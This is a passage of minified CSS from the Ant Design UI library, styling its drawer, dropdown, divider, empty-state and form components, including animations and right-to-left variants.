.ant-divider-inner-text{padding-right:0}.ant-divider-rtl{direction:rtl}.ant-divider-rtl.ant-divider-horizontal.ant-divider-with-text-left:before{width:95%}.ant-divider-rtl.ant-divider-horizontal.ant-divider-with-text-left:after,.ant-divider-rtl.ant-divider-horizontal.ant-divider-with-text-right:before{width:5%}.ant-divider-rtl.ant-divider-horizontal.ant-divider-with-text-right:after{width:95%}.ant-drawer{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1000;pointer-events:none}.ant-drawer-inline{position:absolute}.ant-drawer-mask{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1000;background:rgba(0,0,0,.45);pointer-events:auto}.ant-drawer-content-wrapper{position:absolute;z-index:1000;transition:all .3s}.ant-drawer-content-wrapper-hidden{display:none}.ant-drawer-left>.ant-drawer-content-wrapper{top:0;bottom:0;left:0;box-shadow:6px 0 16px -8px rgba(0,0,0,.08),9px 0 28px 0 rgba(0,0,0,.05),12px 0 48px 16px rgba(0,0,0,.03)}.ant-drawer-right>.ant-drawer-content-wrapper{top:0;right:0;bottom:0;box-shadow:-6px 0 16px -8px rgba(0,0,0,.08),-9px 0 28px 0 rgba(0,0,0,.05),-12px 0 48px 16px rgba(0,0,0,.03)}.ant-drawer-top>.ant-drawer-content-wrapper{top:0;right:0;left:0;box-shadow:0 6px 16px -8px rgba(0,0,0,.08),0 9px 28px 0 rgba(0,0,0,.05),0 12px 48px 16px rgba(0,0,0,.03)}.ant-drawer-bottom>.ant-drawer-content-wrapper{right:0;bottom:0;left:0;box-shadow:0 -6px 16px -8px rgba(0,0,0,.08),0 -9px 28px 0 rgba(0,0,0,.05),0 -12px 48px 16px rgba(0,0,0,.03)}.ant-drawer-content{width:100%;height:100%;overflow:auto;background:#fff;pointer-events:auto}.ant-drawer-wrapper-body{display:flex;flex-direction:column;width:100%;height:100%}.ant-drawer-header{display:flex;flex:0;align-items:center;padding:16px 24px;font-size:16px;line-height:22px;border-bottom:1px solid #f0f0f0}.ant-drawer-header-title{display:flex;flex:1;align-items:center;min-width:0;min-height:0}.ant-drawer-extra{flex:none}.ant-drawer-close{display:inline-block;margin-right:12px;color:rgba(0,0,0,.45);font-weight:700;font-size:16px;font-style:normal;line-height:1;text-align:center;text-transform:none;text-decoration:none;background:transparent;border:0;outline:0;cursor:pointer;transition:color .3s;text-rendering:auto}.ant-drawer-close:focus,.ant-drawer-close:hover{color:rgba(0,0,0,.75);text-decoration:none}.ant-drawer-title{flex:1;margin:0;color:rgba(0,0,0,.85);font-weight:500;font-size:16px;line-height:22px}.ant-drawer-body{flex:1;min-width:0;min-height:0;padding:24px;overflow:auto}.ant-drawer-footer{flex-shrink:0;padding:10px 16px;border-top:1px solid #f0f0f0}.panel-motion-appear-start,.panel-motion-enter-start,.panel-motion-leave-start{transition:none}.ant-drawer-mask-motion-appear-active,.ant-drawer-mask-motion-enter-active,.ant-drawer-mask-motion-leave-active,.panel-motion-appear-active,.panel-motion-enter-active,.panel-motion-leave-active{transition:all .3s}.ant-drawer-mask-motion-appear,.ant-drawer-mask-motion-enter{opacity:0}.ant-drawer-mask-motion-appear-active,.ant-drawer-mask-motion-enter-active,.ant-drawer-mask-motion-leave{opacity:1}.ant-drawer-mask-motion-leave-active{opacity:0}.ant-drawer-panel-motion-left-appear-start,.ant-drawer-panel-motion-left-enter-start,.ant-drawer-panel-motion-left-leave-start{transition:none}.ant-drawer-panel-motion-left-appear-active,.ant-drawer-panel-motion-left-enter-active,.ant-drawer-panel-motion-left-leave-active{transition:all .3s}.ant-drawer-panel-motion-left-appear-start,.ant-drawer-panel-motion-left-enter-start{transform:translateX(-100%)!important}.ant-drawer-panel-motion-left-appear-active,.ant-drawer-panel-motion-left-enter-active,.ant-drawer-panel-motion-left-leave{transform:translateX(0)}.ant-drawer-panel-motion-left-leave-active{transform:translateX(-100%)}.ant-drawer-panel-motion-right-appear-start,.ant-drawer-panel-motion-right-enter-start,.ant-drawer-panel-motion-right-leave-start{transition:none}.ant-drawer-panel-motion-right-appear-active,.ant-drawer-panel-motion-right-enter-active,.ant-drawer-panel-motion-right-leave-active{transition:all .3s}.ant-drawer-panel-motion-right-appear-start,.ant-drawer-panel-motion-right-enter-start{transform:translateX(100%)!important}.ant-drawer-panel-motion-right-appear-active,.ant-drawer-panel-motion-right-enter-active,.ant-drawer-panel-motion-right-leave{transform:translateX(0)}.ant-drawer-panel-motion-right-leave-active{transform:translateX(100%)}.ant-drawer-panel-motion-top-appear-start,.ant-drawer-panel-motion-top-enter-start,.ant-drawer-panel-motion-top-leave-start{transition:none}.ant-drawer-panel-motion-top-appear-active,.ant-drawer-panel-motion-top-enter-active,.ant-drawer-panel-motion-top-leave-active{transition:all .3s}.ant-drawer-panel-motion-top-appear-start,.ant-drawer-panel-motion-top-enter-start{transform:translateY(-100%)!important}.ant-drawer-panel-motion-top-appear-active,.ant-drawer-panel-motion-top-enter-active,.ant-drawer-panel-motion-top-leave{transform:translateY(0)}.ant-drawer-panel-motion-top-leave-active{transform:translateY(-100%)}.ant-drawer-panel-motion-bottom-appear-start,.ant-drawer-panel-motion-bottom-enter-start,.ant-drawer-panel-motion-bottom-leave-start{transition:none}.ant-drawer-panel-motion-bottom-appear-active,.ant-drawer-panel-motion-bottom-enter-active,.ant-drawer-panel-motion-bottom-leave-active{transition:all .3s}.ant-drawer-panel-motion-bottom-appear-start,.ant-drawer-panel-motion-bottom-enter-start{transform:translateY(100%)!important}.ant-drawer-panel-motion-bottom-appear-active,.ant-drawer-panel-motion-bottom-enter-active,.ant-drawer-panel-motion-bottom-leave{transform:translateY(0)}.ant-drawer-panel-motion-bottom-leave-active{transform:translateY(100%)}.ant-drawer-rtl{direction:rtl}.ant-drawer-rtl .ant-drawer-close{margin-right:0;margin-left:12px}.ant-dropdown-menu-item.ant-dropdown-menu-item-danger{color:#ff4d4f}.ant-dropdown-menu-item.ant-dropdown-menu-item-danger:hover{color:#fff;background-color:#ff4d4f}.ant-dropdown{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:absolute;top:-9999px;left:-9999px;z-index:1050;display:block}.ant-dropdown:before{position:absolute;top:-4px;right:0;bottom:-4px;left:-7px;z-index:-9999;opacity:.0001;content:" "}.ant-dropdown-wrap{position:relative}.ant-dropdown-wrap .ant-btn>.anticon-down{font-size:10px}.ant-dropdown-wrap .anticon-down:before{transition:transform .2s}.ant-dropdown-wrap-open .anticon-down:before{transform:rotate(180deg)}.ant-dropdown-hidden,.ant-dropdown-menu-hidden,.ant-dropdown-menu-submenu-hidden{display:none}.ant-dropdown-show-arrow.ant-dropdown-placement-top,.ant-dropdown-show-arrow.ant-dropdown-placement-topLeft,.ant-dropdown-show-arrow.ant-dropdown-placement-topRight{padding-bottom:15.3137085px}.ant-dropdown-show-arrow.ant-dropdown-placement-bottom,.ant-dropdown-show-arrow.ant-dropdown-placement-bottomLeft,.ant-dropdown-show-arrow.ant-dropdown-placement-bottomRight{padding-top:15.3137085px}.ant-dropdown-arrow{position:absolute;z-index:1;display:block;width:11.3137085px;height:11.3137085px;border-radius:0 0 2px;pointer-events:none}.ant-dropdown-arrow:before{position:absolute;top:-11.3137085px;left:-11.3137085px;width:33.9411255px;height:33.9411255px;background:#fff;background-repeat:no-repeat;background-position:-10px -10px;content:"";-webkit-clip-path:inset(33% 33%);clip-path:inset(33% 33%);-webkit-clip-path:path("M 9.849242404917499 24.091883092036785 A 5 5 0 0 1 13.384776310850237 22.627416997969522 L 20.627416997969522 22.627416997969522 A 2 2 0 0 0 22.627416997969522 20.627416997969522 L 22.627416997969522 13.384776310850237 A 5 5 0 0 1 24.091883092036785 9.849242404917499 L 23.091883092036785 9.849242404917499 L 9.849242404917499 23.091883092036785 Z");clip-path:path("M 9.849242404917499 24.091883092036785 A 5 5 0 0 1 13.384776310850237 22.627416997969522 L 20.627416997969522 22.627416997969522 A 2 2 0 0 0 22.627416997969522 20.627416997969522 L 22.627416997969522 13.384776310850237 A 5 5 0 0 1 24.091883092036785 9.849242404917499 L 23.091883092036785 9.849242404917499 L 9.849242404917499 23.091883092036785 Z")}.ant-dropdown-placement-top>.ant-dropdown-arrow,.ant-dropdown-placement-topLeft>.ant-dropdown-arrow,.ant-dropdown-placement-topRight>.ant-dropdown-arrow{bottom:10px;box-shadow:3px 3px 7px -3px rgba(0,0,0,.1);transform:rotate(45deg)}.ant-dropdown-placement-top>.ant-dropdown-arrow{left:50%;transform:translateX(-50%) rotate(45deg)}.ant-dropdown-placement-topLeft>.ant-dropdown-arrow{left:16px}.ant-dropdown-placement-topRight>.ant-dropdown-arrow{right:16px}.ant-dropdown-placement-bottom>.ant-dropdown-arrow,.ant-dropdown-placement-bottomLeft>.ant-dropdown-arrow,.ant-dropdown-placement-bottomRight>.ant-dropdown-arrow{top:9.41421356px;box-shadow:2px 2px 5px -2px rgba(0,0,0,.1);transform:rotate(-135deg) translateY(-.5px)}.ant-dropdown-placement-bottom>.ant-dropdown-arrow{left:50%;transform:translateX(-50%) rotate(-135deg) translateY(-.5px)}.ant-dropdown-placement-bottomLeft>.ant-dropdown-arrow{left:16px}.ant-dropdown-placement-bottomRight>.ant-dropdown-arrow{right:16px}.ant-dropdown-menu{position:relative;margin:0;padding:4px 0;text-align:left;list-style-type:none;background-color:#fff;background-clip:padding-box;border-radius:2px;outline:none;box-shadow:0 3px 6px -4px rgba(0,0,0,.12),0 6px 16px 0 rgba(0,0,0,.08),0 9px 28px 8px rgba(0,0,0,.05)}.ant-dropdown-menu-item-group-title{padding:5px 12px;color:rgba(0,0,0,.45);transition:all .3s}.ant-dropdown-menu-submenu-popup{position:absolute;z-index:1050;background:transparent;box-shadow:none;transform-origin:0 0}.ant-dropdown-menu-submenu-popup li,.ant-dropdown-menu-submenu-popup ul{list-style:none}.ant-dropdown-menu-submenu-popup ul{margin-right:.3em;margin-left:.3em}.ant-dropdown-menu-item{position:relative;display:flex;align-items:center}.ant-dropdown-menu-item-icon{min-width:12px;margin-right:8px;font-size:12px}.ant-dropdown-menu-title-content{flex:auto}.ant-dropdown-menu-title-content>a{color:inherit;transition:all .3s}.ant-dropdown-menu-title-content>a:hover{color:inherit}.ant-dropdown-menu-title-content>a:after{position:absolute;top:0;right:0;bottom:0;left:0;content:""}.ant-dropdown-menu-item,.ant-dropdown-menu-submenu-title{clear:both;margin:0;padding:5px 12px;color:rgba(0,0,0,.85);font-weight:400;font-size:14px;line-height:22px;cursor:pointer;transition:all .3s}.ant-dropdown-menu-item-selected,.ant-dropdown-menu-submenu-title-selected{color:#1890ff;background-color:#e6f7ff}.ant-dropdown-menu-item.ant-dropdown-menu-item-active,.ant-dropdown-menu-item.ant-dropdown-menu-submenu-title-active,.ant-dropdown-menu-item:hover,.ant-dropdown-menu-submenu-title.ant-dropdown-menu-item-active,.ant-dropdown-menu-submenu-title.ant-dropdown-menu-submenu-title-active,.ant-dropdown-menu-submenu-title:hover{background-color:#f5f5f5}.ant-dropdown-menu-item.ant-dropdown-menu-item-disabled,.ant-dropdown-menu-item.ant-dropdown-menu-submenu-title-disabled,.ant-dropdown-menu-submenu-title.ant-dropdown-menu-item-disabled,.ant-dropdown-menu-submenu-title.ant-dropdown-menu-submenu-title-disabled{color:rgba(0,0,0,.25);cursor:not-allowed}.ant-dropdown-menu-item.ant-dropdown-menu-item-disabled:hover,.ant-dropdown-menu-item.ant-dropdown-menu-submenu-title-disabled:hover,.ant-dropdown-menu-submenu-title.ant-dropdown-menu-item-disabled:hover,.ant-dropdown-menu-submenu-title.ant-dropdown-menu-submenu-title-disabled:hover{color:rgba(0,0,0,.25);background-color:#fff;cursor:not-allowed}.ant-dropdown-menu-item.ant-dropdown-menu-item-disabled a,.ant-dropdown-menu-item.ant-dropdown-menu-submenu-title-disabled a,.ant-dropdown-menu-submenu-title.ant-dropdown-menu-item-disabled a,.ant-dropdown-menu-submenu-title.ant-dropdown-menu-submenu-title-disabled a{pointer-events:none}.ant-dropdown-menu-item-divider,.ant-dropdown-menu-submenu-title-divider{height:1px;margin:4px 0;overflow:hidden;line-height:0;background-color:#f0f0f0}.ant-dropdown-menu-item .ant-dropdown-menu-submenu-expand-icon,.ant-dropdown-menu-submenu-title .ant-dropdown-menu-submenu-expand-icon{position:absolute;right:8px}.ant-dropdown-menu-item .ant-dropdown-menu-submenu-expand-icon .ant-dropdown-menu-submenu-arrow-icon,.ant-dropdown-menu-submenu-title .ant-dropdown-menu-submenu-expand-icon .ant-dropdown-menu-submenu-arrow-icon{margin-right:0!important;color:rgba(0,0,0,.45);font-size:10px;font-style:normal}.ant-dropdown-menu-item-group-list{margin:0 8px;padding:0;list-style:none}.ant-dropdown-menu-submenu-title{padding-right:24px}.ant-dropdown-menu-submenu-vertical{position:relative}.ant-dropdown-menu-submenu-vertical>.ant-dropdown-menu{position:absolute;top:0;left:100%;min-width:100%;margin-left:4px;transform-origin:0 0}.ant-dropdown-menu-submenu.ant-dropdown-menu-submenu-disabled .ant-dropdown-menu-submenu-title,.ant-dropdown-menu-submenu.ant-dropdown-menu-submenu-disabled .ant-dropdown-menu-submenu-title .ant-dropdown-menu-submenu-arrow-icon{color:rgba(0,0,0,.25);background-color:#fff;cursor:not-allowed}.ant-dropdown-menu-submenu-selected .ant-dropdown-menu-submenu-title{color:#1890ff}.ant-dropdown.ant-slide-down-appear.ant-slide-down-appear-active.ant-dropdown-placement-bottom,.ant-dropdown.ant-slide-down-appear.ant-slide-down-appear-active.ant-dropdown-placement-bottomLeft,.ant-dropdown.ant-slide-down-appear.ant-slide-down-appear-active.ant-dropdown-placement-bottomRight,.ant-dropdown.ant-slide-down-enter.ant-slide-down-enter-active.ant-dropdown-placement-bottom,.ant-dropdown.ant-slide-down-enter.ant-slide-down-enter-active.ant-dropdown-placement-bottomLeft,.ant-dropdown.ant-slide-down-enter.ant-slide-down-enter-active.ant-dropdown-placement-bottomRight{animation-name:antSlideUpIn}.ant-dropdown.ant-slide-up-appear.ant-slide-up-appear-active.ant-dropdown-placement-top,.ant-dropdown.ant-slide-up-appear.ant-slide-up-appear-active.ant-dropdown-placement-topLeft,.ant-dropdown.ant-slide-up-appear.ant-slide-up-appear-active.ant-dropdown-placement-topRight,.ant-dropdown.ant-slide-up-enter.ant-slide-up-enter-active.ant-dropdown-placement-top,.ant-dropdown.ant-slide-up-enter.ant-slide-up-enter-active.ant-dropdown-placement-topLeft,.ant-dropdown.ant-slide-up-enter.ant-slide-up-enter-active.ant-dropdown-placement-topRight{animation-name:antSlideDownIn}.ant-dropdown.ant-slide-down-leave.ant-slide-down-leave-active.ant-dropdown-placement-bottom,.ant-dropdown.ant-slide-down-leave.ant-slide-down-leave-active.ant-dropdown-placement-bottomLeft,.ant-dropdown.ant-slide-down-leave.ant-slide-down-leave-active.ant-dropdown-placement-bottomRight{animation-name:antSlideUpOut}.ant-dropdown.ant-slide-up-leave.ant-slide-up-leave-active.ant-dropdown-placement-top,.ant-dropdown.ant-slide-up-leave.ant-slide-up-leave-active.ant-dropdown-placement-topLeft,.ant-dropdown.ant-slide-up-leave.ant-slide-up-leave-active.ant-dropdown-placement-topRight{animation-name:antSlideDownOut}.ant-dropdown-button>.anticon.anticon-down,.ant-dropdown-link>.anticon.anticon-down,.ant-dropdown-trigger>.anticon.anticon-down{font-size:10px;vertical-align:baseline}.ant-dropdown-button{white-space:nowrap}.ant-dropdown-button.ant-btn-group>.ant-btn-loading,.ant-dropdown-button.ant-btn-group>.ant-btn-loading+.ant-btn{cursor:default;pointer-events:none}.ant-dropdown-button.ant-btn-group>.ant-btn-loading+.ant-btn:before{display:block}.ant-dropdown-button.ant-btn-group>.ant-btn:last-child:not(:first-child):not(.ant-btn-icon-only){padding-right:8px;padding-left:8px}.ant-dropdown-menu-dark,.ant-dropdown-menu-dark .ant-dropdown-menu{background:#001529}.ant-dropdown-menu-dark .ant-dropdown-menu-item,.ant-dropdown-menu-dark .ant-dropdown-menu-item .ant-dropdown-menu-submenu-arrow:after,.ant-dropdown-menu-dark .ant-dropdown-menu-item>.anticon+span>a,.ant-dropdown-menu-dark .ant-dropdown-menu-item>.anticon+span>a .ant-dropdown-menu-submenu-arrow:after,.ant-dropdown-menu-dark .ant-dropdown-menu-item>a,.ant-dropdown-menu-dark .ant-dropdown-menu-item>a .ant-dropdown-menu-submenu-arrow:after,.ant-dropdown-menu-dark .ant-dropdown-menu-submenu-title,.ant-dropdown-menu-dark .ant-dropdown-menu-submenu-title .ant-dropdown-menu-submenu-arrow:after{color:hsla(0,0%,100%,.65)}.ant-dropdown-menu-dark .ant-dropdown-menu-item:hover,.ant-dropdown-menu-dark .ant-dropdown-menu-item>.anticon+span>a:hover,.ant-dropdown-menu-dark .ant-dropdown-menu-item>a:hover,.ant-dropdown-menu-dark .ant-dropdown-menu-submenu-title:hover{color:#fff;background:transparent}.ant-dropdown-menu-dark .ant-dropdown-menu-item-selected,.ant-dropdown-menu-dark .ant-dropdown-menu-item-selected:hover,.ant-dropdown-menu-dark .ant-dropdown-menu-item-selected>a{color:#fff;background:#1890ff}.ant-dropdown-rtl{direction:rtl}.ant-dropdown-rtl.ant-dropdown:before{right:-7px;left:0}.ant-dropdown-menu-submenu-rtl .ant-dropdown-menu-item-group-title,.ant-dropdown-menu.ant-dropdown-menu-rtl,.ant-dropdown-rtl .ant-dropdown-menu-item-group-title{direction:rtl;text-align:right}.ant-dropdown-menu-submenu-popup.ant-dropdown-menu-submenu-rtl{transform-origin:100% 0}.ant-dropdown-rtl .ant-dropdown-menu-item,.ant-dropdown-rtl .ant-dropdown-menu-submenu-popup li,.ant-dropdown-rtl .ant-dropdown-menu-submenu-popup ul,.ant-dropdown-rtl .ant-dropdown-menu-submenu-title{text-align:right}.ant-dropdown-rtl .ant-dropdown-menu-item>.anticon:first-child,.ant-dropdown-rtl .ant-dropdown-menu-item>span>.anticon:first-child,.ant-dropdown-rtl .ant-dropdown-menu-submenu-title>.anticon:first-child,.ant-dropdown-rtl .ant-dropdown-menu-submenu-title>span>.anticon:first-child{margin-right:0;margin-left:8px}.ant-dropdown-rtl .ant-dropdown-menu-item .ant-dropdown-menu-submenu-expand-icon,.ant-dropdown-rtl .ant-dropdown-menu-submenu-title .ant-dropdown-menu-submenu-expand-icon{right:auto;left:8px}.ant-dropdown-rtl .ant-dropdown-menu-item .ant-dropdown-menu-submenu-expand-icon .ant-dropdown-menu-submenu-arrow-icon,.ant-dropdown-rtl .ant-dropdown-menu-submenu-title .ant-dropdown-menu-submenu-expand-icon .ant-dropdown-menu-submenu-arrow-icon{margin-left:0!important;transform:scaleX(-1)}.ant-dropdown-rtl .ant-dropdown-menu-submenu-title{padding-right:12px;padding-left:24px}.ant-dropdown-rtl .ant-dropdown-menu-submenu-vertical>.ant-dropdown-menu{right:100%;left:0;margin-right:4px;margin-left:0}.ant-empty{margin:0 8px;font-size:14px;line-height:1.5715;text-align:center}.ant-empty-image{height:100px;margin-bottom:8px}.ant-empty-image img{height:100%}.ant-empty-image svg{height:100%;margin:auto}.ant-empty-footer{margin-top:16px}.ant-empty-normal{margin:32px 0;color:rgba(0,0,0,.25)}.ant-empty-normal .ant-empty-image{height:40px}.ant-empty-small{margin:8px 0;color:rgba(0,0,0,.25)}.ant-empty-small .ant-empty-image{height:35px}.ant-empty-img-default-ellipse{fill:#f5f5f5;fill-opacity:.8}.ant-empty-img-default-path-1{fill:#aeb8c2}.ant-empty-img-default-path-2{fill:url(#linearGradient-1)}.ant-empty-img-default-path-3{fill:#f5f5f7}.ant-empty-img-default-path-4,.ant-empty-img-default-path-5{fill:#dce0e6}.ant-empty-img-default-g{fill:#fff}.ant-empty-img-simple-ellipse{fill:#f5f5f5}.ant-empty-img-simple-g{stroke:#d9d9d9}.ant-empty-img-simple-path{fill:#fafafa}.ant-empty-rtl{direction:rtl}.ant-form-item .ant-input-number+.ant-form-text{margin-left:8px}.ant-form-inline{display:flex;flex-wrap:wrap}.ant-form-inline .ant-form-item{flex:none;flex-wrap:nowrap;margin-right:16px;margin-bottom:0}.ant-form-inline .ant-form-item-with-help{margin-bottom:24px}.ant-form-inline .ant-form-item>.ant-form-item-control,.ant-form-inline .ant-form-item>.ant-form-item-label{display:inline-block;vertical-align:top}.ant-form-inline .ant-form-item>.ant-form-item-label{flex:none}.ant-form-inline .ant-form-item .ant-form-item-has-feedback,.ant-form-inline .ant-form-item .ant-form-text{display:inline-block}.ant-form-horizontal .ant-form-item-label{flex-grow:0}.ant-form-horizontal .ant-form-item-control{flex:1 1 0;min-width:0}.ant-form-horizontal .ant-form-item-label[class$="-24"]+.ant-form-item-control,.ant-form-horizontal .ant-form-item-label[class*="-24 "]+.ant-form-item-control{min-width:unset}.ant-form-vertical .ant-form-item-row{flex-direction:column}.ant-form-vertical .ant-form-item-label>label{height:auto}.ant-form-vertical .ant-form-item .ant-form-item-control{width:100%}.ant-col-24.ant-form-item-label,.ant-col-xl-24.ant-form-item-label,.ant-form-vertical .ant-form-item-label{padding:0 0 8px;line-height:1.5715;white-space:normal;text-align:left}.ant-col-24.ant-form-item-label>label,.ant-col-xl-24.ant-form-item-label>label,.ant-form-vertical .ant-form-item-label>label{margin:0}.ant-col-24.ant-form-item-label>label:after,.ant-col-xl-24.ant-form-item-label>label:after,.ant-form-vertical .ant-form-item-label>label:after{display:none}.ant-form-rtl.ant-col-24.ant-form-item-label,.ant-form-rtl.ant-col-xl-24.ant-form-item-label,.ant-form-rtl.ant-form-vertical .ant-form-item-label{text-align:right}@media (max-width:575px){.ant-form-item .ant-form-item-label{padding:0 0 8px;line-height:1.5715;white-space:normal;text-align:left}.ant-form-item .ant-form-item-label>label{margin:0}.ant-form-item .ant-form-item-label>label:after{display:none}.ant-form-rtl.ant-form-item .ant-form-item-label{text-align:right}.ant-form .ant-form-item{flex-wrap:wrap}.ant-form .ant-form-item .ant-form-item-control,.ant-form .ant-form-item .ant-form-item-label{flex:0 0 100%;max-width:100%}.ant-col-xs-24.ant-form-item-label{padding:0 0 8px;line-height:1.5715;white-space:normal;text-align:left}.ant-col-xs-24.ant-form-item-label>label{margin:0}.ant-col-xs-24.ant-form-item-label>label:after{display:none}.ant-form-rtl.ant-col-xs-24.ant-form-item-label{text-align:right}}@media (max-width:767px){.ant-col-sm-24.ant-form-item-label{padding:0 0 8px;line-height:1.5715;white-space:normal;text-align:left}.ant-col-sm-24.ant-form-item-label>label{margin:0}.ant-col-sm-24.ant-form-item-label>label:after{display:none}.ant-form-rtl.ant-col-sm-24.ant-form-item-label{text-align:right}}@media (max-width:991px){.ant-col-md-24.ant-form-item-label{padding:0 0 8px;line-height:1.5715;white-space:normal;text-align:left}.ant-col-md-24.ant-form-item-label>label{margin:0}.ant-col-md-24.ant-form-item-label>label:after{display:none}.ant-form-rtl.ant-col-md-24.ant-form-item-label{text-align:right}}@media (max-width:1199px){.ant-col-lg-24.ant-form-item-label{padding:0 0 8px;line-height:1.5715;white-space:normal;text-align:left}.ant-col-lg-24.ant-form-item-label>label{margin:0}.ant-col-lg-24.ant-form-item-label>label:after{display:none}.ant-form-rtl.ant-col-lg-24.ant-form-item-label{text-align:right}}@media (max-width:1599px){.ant-col-xl-24.ant-form-item-label{padding:0 0 8px;line-height:1.5715;white-space:normal;text-align:left}.ant-col-xl-24.ant-form-item-label>label{margin:0}.ant-col-xl-24.ant-form-item-label>label:after{display:none}.ant-form-rtl.ant-col-xl-24.ant-form-item-label{text-align:right}}.ant-form-item-explain-error{color:#ff4d4f}.ant-form-item-explain-warning{color:#faad14}.ant-form-item-has-feedback .ant-switch{margin:2px 0 4px}.ant-form-item-has-warning .ant-form-item-split{color:#faad14}.ant-form-item-has-error .ant-form-item-split{color:#ff4d4f}.ant-form{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum"}.ant-form legend{display:block;width:100%;margin-bottom:20px;padding:0;color:rgba(0,0,0,.45);font-size:16px;line-height:inherit;border:0;border-bottom:1px solid #d9d9d9}.ant-form label{font-size:14px}.ant-form input[type=search]{box-sizing:border-box}.ant-form input[type=checkbox],.ant-form input[type=radio]{line-height:normal}.ant-form input[type=file]{display:block}.ant-form input[type=range]{display:block;width:100%}.ant-form select[multiple],.ant-form select[size]{height:auto}.ant-form input[type=checkbox]:focus,.ant-form input[type=file]:focus,.ant-form input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.ant-form output{display:block;padding-top:15px;color:rgba(0,0,0,.85);font-size:14px;line-height:1.5715}.ant-form .ant-form-text{display:inline-block;padding-right:8px}.ant-form-small .ant-form-item-label>label{height:24px}.ant-form-small .ant-form-item-control-input{min-height:24px}.ant-form-large .ant-form-item-label>label{height:40px}.ant-form-large .ant-form-item-control-input{min-height:40px}.ant-form-item{box-sizing:border-box;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";margin:0 0 24px;vertical-align:top}.ant-form-item-with-help{transition:none}.ant-form-item-hidden,.ant-form-item-hidden.ant-row{display:none}.ant-form-item-label{display:inline-block;flex-grow:0;overflow:hidden;white-space:nowrap;text-align:right;vertical-align:middle}.ant-form-item-label-left{text-align:left}.ant-form-item-label-wrap{overflow:unset;line-height:1.3215em;white-space:unset}.ant-form-item-label>label{position:relative;display:inline-flex;align-items:center;max-width:100%;height:32px;color:rgba(0,0,0,.85);font-size:14px}.ant-form-item-label>label>.anticon{font-size:14px;vertical-align:top}.ant-form-item-label>label.ant-form-item-required:not(.ant-form-item-required-mark-optional):before{display:inline-block;margin-right:4px;color:#ff4d4f;font-size:14px;font-family:SimSun,sans-serif;line-height:1;content:"*"}.ant-form-hide-required-mark .ant-form-item-label>label.ant-form-item-required:not(.ant-form-item-required-mark-optional):before{display:none}.ant-form-item-label>label .ant-form-item-optional{display:inline-block;margin-left:4px;color:rgba(0,0,0,.45)}.ant-form-hide-required-mark .ant-form-item-label>label .ant-form-item-optional{display:none}.ant-form-item-label>label .ant-form-item-tooltip{color:rgba(0,0,0,.45);cursor:help;writing-mode:horizontal-tb;margin-inline-start:4px}.ant-form-item-label>label:after{content:":";position:relative;top:-.5px;margin:0 8px 0 2px}.ant-form-item-label>label.ant-form-item-no-colon:after{content:" "}.ant-form-item-control{display:flex;flex-direction:column;flex-grow:1}.ant-form-item-control:first-child:not([class^=ant-col-]):not([class*=" ant-col-"]){width:100%}.ant-form-item-control-input{position:relative;display:flex;align-items:center;min-height:32px}.ant-form-item-control-input-content{flex:auto;max-width:100%}.ant-form-item-explain,.ant-form-item-extra{clear:both;color:rgba(0,0,0,.45);font-size:14px;line-height:1.5715;transition:color .3s cubic-bezier(.215,.61,.355,1);padding-top:0}.ant-form-item-explain-connected{width:100%}.ant-form-item-extra{min-height:24px}.ant-form-item-with-help .ant-form-item-explain{height:auto;opacity:1}.ant-form-item-feedback-icon{font-size:14px;text-align:center;visibility:visible;animation:zoomIn .3s cubic-bezier(.12,.4,.29,1.46);pointer-events:none}.ant-form-item-feedback-icon-success{color:#52c41a}.ant-form-item-feedback-icon-error{color:#ff4d4f}.ant-form-item-feedback-icon-warning{color:#faad14}.ant-form-item-feedback-icon-validating{color:#1890ff}.ant-show-help{transition:opacity .3s cubic-bezier(.645,.045,.355,1)}.ant-show-help-appear,.ant-show-help-enter{opacity:0}.ant-show-help-appear-active,.ant-show-help-enter-active,.ant-show-help-leave{opacity:1}.ant-show-help-leave-active{opacity:0}.ant-show-help-item{overflow:hidden;transition:height .3s cubic-bezier(.645,.045,.355,1),opacity .3s cubic-bezier(.645,.045,.355,1),transform .3s cubic-bezier(.645,.045,.355,1)!important}.ant-show-help-item-appear,.ant-show-help-item-enter{transform:translateY(-5px);opacity:0}.ant-show-help-item-appear-active,.ant-show-help-item-enter-active{transform:translateY(0);opacity:1}.ant-show-help-item-leave{transition:height .2s cubic-bezier(.645,.045,.355,1),opacity .2s cubic-bezier(.645,.045,.355,1),transform .2s cubic-bezier(.645,.045,.355,1)!important}.ant-show-help-item-leave-active{transform:translateY(-5px)}@keyframes diffZoomIn1{0%{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}@keyframes diffZoomIn2{0%{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}@keyframes diffZoomIn3{0%{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}.ant-form-rtl{direction:rtl}.ant-form-rtl .ant-form-item-label{text-align:left}.ant-form-rtl .ant-form-item-label>label.ant-form-item-required:before{margin-right:0;margin-left:4px}.ant-form-rtl .ant-form-item-label>label:after{margin:0 2px 0 8px}.ant-form-rtl .ant-form-item-label>label .ant-form-item-optional{margin-right:4px;margin-left:0}.ant-col-rtl .ant-form-item-control:first-child{width:100%}.ant-form-rtl .ant-form-item-has-feedback .ant-input{padding-right:11px;padding-left:24px}.ant-form-rtl .ant-form-item-has-feedback .ant-input-affix-wrapper .ant-input-suffix{padding-right:11px;padding-left:18px}.ant-form-rtl .ant-form-item-has-feedback .ant-input-affix-wrapper .ant-input,.ant-form-rtl .ant-form-item-has-feedback .ant-input-number-affix-wrapper .ant-input-number{padding:0}.ant-form-rtl .ant-form-item-has-feedback .ant-input-search:not(.ant-input-search-enter-button) .ant-input-suffix{right:auto;left:28px}.ant-form-rtl .ant-form-item-has-feedback .ant-input-number{padding-left:18px}.ant-form-rtl .ant-form-item-has-feedback :not(.ant-input-group-addon)>.ant-select .ant-select-arrow,.ant-form-rtl .ant-form-item-has-feedback :not(.ant-input-group-addon)>.ant-select .ant-select-clear,.ant-form-rtl .ant-form-item-has-feedback 